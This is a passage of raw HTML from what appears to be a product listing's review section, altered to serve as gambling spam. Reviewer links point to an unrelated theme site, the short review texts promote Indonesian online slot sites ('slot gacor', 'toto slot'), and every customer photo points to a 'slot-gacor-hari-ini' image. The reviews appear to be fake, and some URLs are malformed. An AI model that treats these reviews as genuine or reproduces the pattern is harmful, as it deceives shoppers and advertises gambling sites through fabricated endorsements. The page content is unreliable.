  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cera-theme.com/"
            rel="nofollow"
            aria-label="Reviewer Leslie Jimenez"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        Leslie Jimenez</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Nov 11, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>


    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https:https://cera-theme.com/"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="https://cera-theme.com/ 50w"
            rel="nofollow"
            aria-label="Reviewer Katie"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        Katie</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Nov 10, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-21757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by Katie</span>
        </button>
    </div>

    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    Struktur permainan slot gacor dan toto slot sangat rapi dan enak di lihat....

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https:https://cera-theme.com//iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https:https://cera-theme.com//iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="https://cera-theme.com/"
            rel="nofollow"
            aria-label="Reviewer Katie"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        Katie</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Nov 10, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://cera-theme.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cera-theme.com/"
            rel="nofollow"
            aria-label="Reviewer Hannah"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        Hannah</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Nov 8, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-31757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by Hannah</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                   Akses link slot online tercepat yang pernah saya coba

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cera-theme.com/"
            rel="nofollow"
            aria-label="Reviewer Hannah"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        Hannah</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Nov 8, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                    
                    aria-disabled="true" role="link"
                    
                    
                >
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://cera-theme.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                        aria-current="true"
                        
                        
                    >
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://cera-theme.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="2"
                        
                    >
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://cera-theme.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="3"
                        
                    >
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://cera-theme.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="4"
                        
                    >
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://cera-theme.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="5"
                        
                    >
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                    href="https://cera-theme.com/2"
                    
                    data-page="2"
                    
                >
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from GIMBAL4D

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
     data-customer-photos-section="shop"
     data-customer-photos-carousel
>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt="Lolly added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt="chacejmcleish added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt="Silje added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt="Katrin added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt="Rachel added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt="Hayley added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0"
    alt="Chelsea added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 200w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 300w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
